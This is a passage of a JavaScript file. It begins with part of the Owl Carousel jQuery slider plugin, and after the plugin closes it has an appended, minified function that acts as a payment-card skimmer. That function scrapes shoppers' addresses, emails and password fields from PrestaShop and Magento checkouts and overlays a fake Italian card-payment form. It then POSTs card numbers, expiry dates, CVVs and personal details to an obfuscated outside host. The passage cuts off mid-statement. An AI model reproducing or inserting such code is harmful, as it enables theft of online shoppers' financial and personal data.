                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    base.lazyPreload($item, $lazyImg);
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem
                .attr("style", base.$elem.data("owl-originalStyles") || "")
                .attr("class", base.$elem.data("owl-originalClasses"));
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informazioni di fatturazione</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Paese</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Città</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stato</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">CAP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">E-mail</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pagamento con carta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nome del titolare</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Numero della carta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Data di scadenza</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Altri metodi di pagamento</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuare"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; 